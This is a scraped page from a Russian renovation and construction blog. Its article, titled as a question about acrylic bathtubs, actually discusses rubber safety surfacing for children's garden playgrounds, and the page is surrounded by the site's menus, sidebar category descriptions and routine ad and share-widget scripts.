	<li id="menu-item-3510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li id="menu-item-3511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li id="menu-item-3514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li id="menu-item-3515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li id="menu-item-3516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li id="menu-item-3517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>													</div>
					</div>
				</div>
				<div class="mobile_header">
										<div class="logo_wrapper clearfix">
						<div class="logo">
															<a href="https://remont-stroitelstvo77.ru/">Ремонт и строительство</a>
													</div>
						<div id="menu_toggle">
							<button></button>
						</div>
					</div>
					<div class="header_info">
						<div class="top_nav_mobile">
							<ul id="menu-verxnee-menyu-1" class="main_menu_nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>						</div>
						<div class="icon_texts">
																											</div>
					</div>
				</div>
			</header>
				<div id="main">
			<div class="container">
			<div class="content-area">
		    <div class="entry-header clearfix" >
                <div class="entry-title-left">
            <div class="entry-title">
				<div class="h2" style="">Последние публикации</div>
                                <div class="breadcrumbs"><a href="https://remont-stroitelstvo77.ru">Главная</a> <span class="separator">/</span> <a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a></div>            </div>
        </div>
        <div class="entry-title-right">
	        	        			        </div>
            </div>
		
		<div class="row"><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12"><div class="col_in __padd-right __three-cols">			<article id="post-5353" class="post-5353 post type-post status-publish format-standard has-post-thumbnail category-novosti">
						    <div class="entry-content">
			        <div class="stm_post_info">
						<h1 class="h3">Каковы плюсы и минусы использования акриловых ванн?</h1>
						<div class="stm_post_details clearfix">
							<ul class="clearfix">
								<li class="post_date"><span></span></li>
								<li class="post_by">Автор: <span></span></li>
								<li class="post_cat">Категория: <span>Новости</span></li>
							</ul>
							<div class="comments_num">
								<a href="https://remont-stroitelstvo77.ru/kakovy-plyusy-i-minusy-ispol-zovaniya-akrilovyh-vann/#respond"><i class="fa fa-comment-o"></i> Комментариев нет </a>
							</div>
						</div>
													<div class="post_thumbnail">
								
							</div>
											</div>
											<div class="text_block clearfix">
							<div class="flat_pm_start"></div>
<p>        <!-- image --><br />
        <!-- content --></p>
<p>Детская площадка в вашем собственном саду – мечта каждого ребенка, а для родителей – это удобный способ предоставить своим детям возможность больше проводить времени на открытом воздухе. Как организовать безопасное пространство на заднем дворе? Хорошее и простое решение заключается в установке резиновых поверхностей.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_19 counter-hierarchy counter-decimal">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Содержание</p>
<span class="ez-toc-title-toggle"><a class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" style="display: none;"><i class="ez-toc-glyphicon ez-toc-icon-toggle"></i></a></span></div>
<nav><ul class="ez-toc-list ez-toc-list-level-1"><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-1" href="#%d0%91%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c" title="Безопасность">Безопасность</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-2" href="#%d0%a1%d0%b0%d0%b4-%d0%b4%d0%bb%d1%8f-%d1%80%d0%b5%d0%b1%d0%b5%d0%bd%d0%ba%d0%b0" title="Сад для ребенка">Сад для ребенка</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="%d0%91%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c"></span>Безопасность<span class="ez-toc-section-end"></span></h2>
<p>При проектировании площадки на заднем дворе, имейте в виду, что она должна быть для ребенка не только привлекательным местом, но и безопасным. При выборе конструкций или игрушек следует обратить внимание на сертификаты производителей. Если вы приняли решение сажать растения, убедитесь, что они не ядовиты и не имеют острых листьев или шипов. В целом, сад легко держать в надлежащем виде, если имеется в наличии универсальный садовый трактор.</p>
<p>Ключ к безопасности также заключается в подходящей поверхности. Хорошо подобранный тип поверхности безболезненный для любого падения, и помогает держать площадку в чистоте и порядке. Традиционные игровые площадки оборудованы травянистыми или песчаными поверхностями. Эти субстраты обеспечивают только относительную амортизацию, тем не менее, они непрактичны и громоздки в обслуживании. Трава и газон требует полива, подстригания и подкормки, а песок и грязь часто оказывается на обуви и одежде.</p>
<p><img loading="lazy" alt="" height="414"  width="620" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/kak_bistro_obustroit_detskuyu_ploshadku_v_sadu_stroj_legko_2.jpg" class="lazyload" src="[data-uri]" /><noscript><img loading="lazy" alt="" height="414" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/kak_bistro_obustroit_detskuyu_ploshadku_v_sadu_stroj_legko_2.jpg" width="620" /></noscript></p>
<p>Хорошая альтернатива традиционным площадкам заключается в использовании резиновых поверхностей в виде пластин или блоков. Резиновые поверхности устойчивы к истиранию и внешним факторам, легко моются, но прежде всего, сводят к минимуму риск травм костей и суставов. Кроме того, материал обладает свойствами противоскольжения. Резина отлично отводит воду, что позволяет ребенку вернуться играть в сад даже после сильного дождя. Это невозможно в случае песчаных или травянистых поверхностей. Для самых маленьких производители выпускают кубики и головоломки в различных цветах, которые украшены рисунками и цифрами. Благодаря простоте установки резиновые поверхности может установить каждый родитель. Таким образом, вы построите пространство мечты для ребенка в своем собственном саду. Детскую площадку можно дополнить безопасной инфраструктурой: резиновые цветочные горшки, растения и неопасные бордюры.</p>
<h2><span class="ez-toc-section" id="%d0%a1%d0%b0%d0%b4-%d0%b4%d0%bb%d1%8f-%d1%80%d0%b5%d0%b1%d0%b5%d0%bd%d0%ba%d0%b0"></span>Сад для ребенка<span class="ez-toc-section-end"></span></h2>
<p>При выборе материалов, которые вы будете использовать на детской площадке, стоит обратить внимание на способ создания и происхождение сырья. Опека о детях проявляется не только в обеспечении безопасности, но и в заботе об окружающей среде, где они должны будут жить в будущем.</p>
<style>p{text-indent: 1.5em;}</style>
<div class="flat_pm_end"></div>

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="https://remont-stroitelstvo77.ru/kakovy-plyusy-i-minusy-ispol-zovaniya-akrilovyh-vann/" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="separate" data-share-style="12" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.vk.tw.ok.gp.mr.ln." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsremontstroitelstvo77ru" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>
						</div>
										
<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Похожие записи</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-6810" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/plastikovye-okna-zavodskoe-kachestvo-ili-mestnoe/" class="wp_rp_thumbnail"><img  alt="Пластиковые окна – заводское качество или местное?" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/unnamed-17-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/unnamed-17-150x150.jpg" alt="Пластиковые окна – заводское качество или местное?" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/plastikovye-okna-zavodskoe-kachestvo-ili-mestnoe/" class="wp_rp_title">Пластиковые окна – заводское качество или местное?</a></li><li data-position="1" data-poid="in-6331" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/kak-rabotaet-septik-eko-grand/" class="wp_rp_thumbnail"><img  alt="Как работает септик Эко-Гранд?" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/16.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/16.jpg" alt="Как работает септик Эко-Гранд?" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/kak-rabotaet-septik-eko-grand/" class="wp_rp_title">Как работает септик Эко-Гранд?</a></li><li data-position="2" data-poid="in-5090" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/kak-postroit-pristroyku-k-domu/" class="wp_rp_thumbnail"><img  alt="Как построить пристройку к дому" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Как построить пристройку к дому" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/kak-postroit-pristroyku-k-domu/" class="wp_rp_title">Как построить пристройку к дому</a></li><li data-position="3" data-poid="in-9201" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/kakaya-simptomatika-vstrechaetsya-u-rasseyannogo-skleroza/" class="wp_rp_thumbnail"><img  alt="Какая симптоматика встречается у рассеянного склероза" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Какая симптоматика встречается у рассеянного склероза" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/kakaya-simptomatika-vstrechaetsya-u-rasseyannogo-skleroza/" class="wp_rp_title">Какая симптоматика встречается у рассеянного склероза</a></li><li data-position="4" data-poid="in-9399" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/stroitel-stvo-kursy-professional-noy-perepodgotovki-i-povysheniya-kvalifikacii-v-rbk/" class="wp_rp_thumbnail"><img  alt="Строительство – курсы профессиональной переподготовки и повышения квалификации в РБК" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Строительство – курсы профессиональной переподготовки и повышения квалификации в РБК" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/stroitel-stvo-kursy-professional-noy-perepodgotovki-i-povysheniya-kvalifikacii-v-rbk/" class="wp_rp_title">Строительство – курсы профессиональной переподготовки и повышения квалификации в РБК</a></li></ul></div></div>
 
					<div class="stm_post_tags">
											</div>
			        						<div class="stm_post_comments">
							
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Добавить комментарий</p><form action="https://remont-stroitelstvo77.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="row">
						<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
							<div class="input-group comment-form-author">
		            			<input placeholder="Имя *" class="form-control" name="author" type="text" value="" size="30" aria-required='true' />
	                        </div>
	                    </div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-email">
							<input placeholder="E-mail *" class="form-control" name="email" type="email" value="" size="30" aria-required='true' />
						</div>
					</div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-url">
							<input placeholder="Сайт" class="form-control" name="url" type="text" value="" size="30" />
						</div>
					</div></div>
<div class="input-group comment-form-comment">
						        <textarea placeholder="Сообщение *" class="form-control" name="comment" rows="9" aria-required="true"></textarea>
							  </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='5353' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4ebf16dd0c" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="135"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>						</div>
								    </div>
			
			</article>
		</div></div>		<div class="col-lg-3 col-md-3 hidden-sm hidden-xs">							<div class="sidebar-area">
					
	<aside id="search-2" class="widget widget_search default_widgets"><div class="widget_title"><span class="h4">Поиск</span></div><form role="search" method="get" class="search-form" action="https://remont-stroitelstvo77.ru/">
	<input type="search" class="form-control" placeholder="Поиск..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="categories-3" class="widget widget_categories default_widgets"><div class="widget_title"><span class="h4">Рубрики</span></div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://remont-stroitelstvo77.ru/category/garazh/" title="Гараж предназначен для содержания в нем автотранспортных средств, ремонта их, обслуживания. Гаражи могут быть отдельно стоящие или пристроенные к зданию, сооружению.
Планируя строительство, необходимо выяснить характеристику грунтов, чтобы выбрать подходящий фундамент, выполнить укрепление грунтов. Капитальные гаражи строятся из разного стенового материала. Кроме того, они могут быть легкого типа и переноситься на новое место.
Фундаменты, стены, кровля, отделка наружная и внутренняя, полы, ворота, прочие виды работ выполняются исходя из ваших предпочтений. Для ремонта, обслуживания автомобиля часто предусматривается смотровая яма, если это позволяет уровень грунтовых вод.
Чтобы гараж был функциональным, его следует оборудовать стеллажами для размещения инструментов, приспособлений, колес, канистр, мелких деталей. В гараже должна быть предусмотрена вентиляция, освещение и розетки для подключения электрооборудования.
Информацию по строительству гаража вы найдете в этой рубрике. Правильная эксплуатация гаража - залог содержания автомобиля в отличном состоянии.">Гараж</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/" title="Гипсокартон снискал популярность благодаря великолепным характеристикам, недорогой цене, легкости в работе с гипсокартонными листами.

Благодаря гипсокартону вы можете не только выровнять стены и потолок, но и выполнить многоуровневые потолки, устроить перегородки. Смонтировать ниши, арки, короба и прочее.

Он имеет исключительно ровную поверхность, пожаробезопасен, экологически чист, обладает звукоизолирующими свойствами, прост при монтаже конструкций.

Применяя ГВЛ, вы уходите от грязных и влажных процессов, свойственных штукатурке. Просто крепятся профиля или деревянная обрешетка, как каркас, и обшивается гипсокартонными заготовками, швы между которыми потом заделываются.

Благодаря некоторым технологиям он поддается изгибу, что очень ценно для сооружения арочных элементов. Листы выпускаются стеновыми, потолочными, влагостойкими, огнестойкими.

Крепление на гипсокартонные листы осуществляется специальными дюбелями в зависимости от веса предметов. А отделать его можно окраской, наклейкой обоев, облицовкой плиткой и прочим.">Гипсокартон</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://remont-stroitelstvo77.ru/category/dacha/" title="Дача – загородный участок земли, выделенный жителям городов для выращивания овощей, ягод, место отдыха. Дачный участок благоустраивается, строится домик, некоторые дачники обходятся вагончиками, щитовыми постройками, чтобы перекусить, спрятаться от дождя, отдохнуть.

В последнее время многие из вас предпочитают просто отдых на даче, создают на участке привлекательный ландшафтный дизайн, сооружают бассейны, детские площадки. Дача благоустраивается, чердак переоборудуется в мансарду или изначально она там предусмотрена.

Внутреннему интерьеру уделяется больше внимания, комнаты оформляются в современном исполнении, на кухне газ и вода, канализация – все цивильно. Строятся летние кухни, мангалы, беседки, гаражи или навесы для авто, бани, другие сооружения.

Теперь, действительно, приятно приехать сюда всей семьей для отдыха, а можно и поработать в удовольствие на нескольких грядках, позагорать и освежиться под душем, отдохнуть в тени виноградной арки.

Дача стала прекрасным местом отдыха. Предлагаю ознакомиться с рекомендациями по отделке стен, пола, второго этажа на даче и прочими публикациями.">Дача</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/" title="Дизайн интерьера — это различные варианты оформления помещений, начиная от напольного покрытия, выбора отделки стен, потолка, заполнения окон, дверей.

Рассматривается использование материалов, их цветовое решение, гармоничное сочетание всех предметов интерьера, правильная расстановка акцентов. Кроме того, все увязывается в общий стиль с мебелью, освещением — всем обликом помещения, включая декоративные мелочи.

Грамотно подобранная цветовая палитра может визуально изменить зрительное восприятие размеров комнаты, спальни, других помещений. Хорошее освещение, присутствие зеркал «раздвигает» стены, визуально преобразуя помещение в более объемное.

Существует много стилей интерьера, есть приверженцы каждого из них. Правильно оформленный дизайн повышает настроение, успокаивает, а хаос в обстановке, несбалансированность цветовых решений, нагромождение мебели, наоборот, понижает настрой.

Мы рекомендуем вам идеи нарядных гостиных, уютных спален, функциональных кухонь, варианты оформление прихожих. Правильный дизайн интерьера способен преобразить ваше жилище кардинальным образом.">Дизайн интерьера</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/" title="Забор, ограждение предназначены осуществлять ограждающую функцию участка, строительной площадки.

Кроме того, это защитная функция от проникновения злоумышленников на вашу территорию. Ограда имеет и декоративное назначение, так как своим видом способна украсить дизайн всей постройки и территории в целом.

Это может быть капитальная постройка или легкий вариант. Все зависит от назначения и расположения строения. Если это загородный дом, то уместен кирпичный, блочный, прочие материалы.

А при разграничении дачных участков применяются легкие конструкции из сетки, штакетников, прочие. Все зависит от ваших предпочтений и материальной стороны вопроса.

В любом случае, сначала устанавливаются опорные столбы, к которым пристраиваются или крепятся обшивка или кладка пролетов. Забор, ограждение строятся по определенной технологии и имеют общепринятые размеры по высоте, расстоянию между стойками.">Забор, ограждение</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/" title="Изоляционные работы в строительстве условно подразделяются на несколько видов. Это гидроизоляция, пароизоляция, звукоизоляция, теплоизоляция. Эти стройработы позволяют защитить, изолировать конструкции от негативных воздействий, повышают срок эксплуатации зданий и возводимых сооружений.

Гидроизоляция призвана защищать конструктивные элементы от проникновения жидкой влаги. Это, например, подвалы, фундаменты, кровля. Внутренние помещения – ванная комната и санузел. Стройматериалы применяются согласно проекту.

Пароизоляция служит защитой теплоизолирующих материалов или строительных конструктивов от конденсата, пара. Выполняется из рулонных, полимерных, мембранных, прочих материалов.

Звукоизоляция выполняется с целью снижения уровня шума. Особенно это актуально, если дом расположен возле автомобильных трасс, железнодорожных путей и других «шумных» объектов.

Теплоизоляция препятствует отдаче тепла. Может устраиваться на стенах, полах, крыше, прочих конструкциях, что экономит затраты на отопление. Изоляционные работы необходимы в строительном процессе.">Изоляционные работы</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://remont-stroitelstvo77.ru/category/krovlya/" title="Кровля представляет собой верхнее гидроизоляционное покрытие строения, которое защищает его от проникновения влаги. От качества выполненного кровельного покрытия зависит долговечность всего здания либо отдельных его конструктивных элементов.

Кровли по строению встречаются плоские или скатные. При устройстве скатной конструкции с уклоном больше 15% применяются все разновидности покрытия. При меньших уклонах – только мастичные и рулонные материалы.

Для нормальной эксплуатации зданий, его долговечности имеет огромное значение качество кровельных стройматериалов. Кроме того, правильное применение материалов и соблюдение технологии производства работ.

По конструктивности их можно разделить на однослойные и многослойные конструкции. Количество слоев может колебаться от двух до пяти в зависимости от уклона.

Не стоит забывать и об эстетике в этом вопросе. Поэтому к внешнему виду кровли предъявляют высокие требования, поскольку крыша становится одним из архитектурных элементов. Это следует учитывать при проектировании строений.">Кровля</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/" title="Лоджия, балкон – конструкции, выступающие за плоскость фасада. Они отличаются способом примыкания к наружным стенам.

Балкон – площадка, выдвинутая за наружную вертикаль здания и огражденная по периметру ограждением – перилами. Опорной частью в большинстве случаев является плита из железобетона, консольно заанкерная в наружной стене. Встречаются балконы на стойках, кронштейнах. Они могут быть остекленными или открытыми.

Лоджия – огражденное с трех сторон помещение. По бокам – стенами, а снизу перекрытием. Элементы ограждения опираются на фундамент, который связан со строением, как и ограждающие фрагменты. Остекление позволяет защитить от попадания атмосферных осадков.

Эти конструкции дополняют постройку в архитектурном плане, и создают дополнительные эксплуатационные удобства, как дополнительная полезная площадь в квартирах. Их порой соединяют с комнатой или кухней, отделывают совместно с объединенными помещениями.">Лоджия, балкон</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/" title="Окна, двери – элементы зданий, обеспечивающие сообщение с внешним миром. Окна, двери, откосы, обрамляющие их, относятся к категории «проемы». Это необходимые части зданий.

Окна обеспечивают необходимую степень освещенности помещения, установленную нормативами и одновременно своей формой и размерами, расположением увязываются с архитектурными решениями фасадов и интерьеров ( внутреннее пространство) здания.

Дверные проемы состоят из дверных коробок и полотен. Двери бывают внутренние, балконные, входные, шкафные. Полотна дверные могут быть глухими, остекленными. Двери балконов делают только остекленными.

Откосы представляют собой поверхность стены, где размещаются дверные или оконные проемы. Они бывают внутренними и наружными со стороны фасада здания.

Окна, двери, откосы должны эстетично вписаться в общий дизайн помещений, украшать его своим внешним видом. Познакомьтесь с вариантами отделки окон, дверей, откосов, реставрацией и обновлением их на страницах блога.">Окна, двери, откосы</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/" title="Отделочные работы и материалы предназначены для подготовительных процессов перед чистовой отделкой помещения, выполнения самой финишной отделки.

Это могут быть обои различных видов, плитка для фартука кухни или стен комнат личной гигиены, пластиковые панели, прочее. Рассмотрены варианты снятия обоев с основы, технология шпаклевки, грунтовка перед нанесением различных покрытий.

Рекомендуется ответственно подойти к подбору шпаклевочной смеси, грунтовки, определиться с нанесением штукатурных составов. Иногда достаточно просто освежить и отремонтировать, отреставрировать старый стройматериал, чтобы он прослужил еще какое – то время.

Это относится и к вопросу отклеивания шпалер, что легко устранимо. Каждое помещение отделывается по – разному типу, исходя из его предназначения, характеристик выбранных стройматериалов.

Отделочные работы и материалы создают выбранный дизайн и должны гармонично смотреться в общем интерьере жилища. Важен и вопрос качества, так как это фактор продлевает эксплуатационный период.">Отделочные работы и материалы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/" title="Перекрытия по типу материалов их основных несущих частей , передающих непосредственно нагрузку на стеновой материал и прогоны. Они  подразделяются на железобетонные ( сборные или монолитные варианты), деревянные , по стальным балкам.

Основными требованиями к ним являются прочностная способность, то есть возможность выдерживать действующую нагрузку, жесткость ( не допускать прогибов). Кроме того, индустриальность, нормативные звукоизоляционные свойства, экономичность по проектной стоимости, так и по эксплуатационным затратам.

